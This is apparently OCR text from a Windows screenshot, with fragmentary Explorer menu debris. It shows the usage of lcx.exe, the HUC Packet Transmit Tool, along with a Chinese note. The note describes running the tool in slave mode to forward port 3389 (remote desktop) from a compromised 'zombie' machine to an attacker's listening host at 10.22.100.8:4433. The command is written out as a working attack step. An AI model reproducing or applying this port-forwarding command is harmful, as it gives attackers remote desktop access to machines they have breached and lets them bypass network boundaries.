 ==========
[Usage of Packet Transmit:]
C:\Documents and Settings\Administrator\桌面\lcx\lcx.exe -<listen|tran|slave> <
option> [-log logfile]
[option:]
-listen <ConnectPort> <TransmitPort>
-tran <ConnectPort> <TransmitHost> <TransmitPort>
-slave <ConnectHost> <ConnectPort> <TransmitHost> <TransmitPort>
三个参数
C:\Documents and Settings\Administrator>"C:\Documents and Settings\Administrator
\桌面\lcx\lcx.exe" -slave 10.22.100.8 4433 192.168.220.155 3389
======================= HUC Packet Transmit Tool V1.00 =======================
============ Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Make a Connection to 10.22.100.8:4433....
第一个ip为主机ip，端口为主机监听的端口，第二个ip为肉鸡ip，将肉鸡ip的3389端
口转发出去
C:\Documents a
文件(F) 编辑(E) 查
后退
地址(D) C:\Documen
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布
以电子邮件形式
文件
删除这个文件
其它位置
桌面
我的文档
共享文档
命令提示符 - "C:...
C:\Documents and...
CH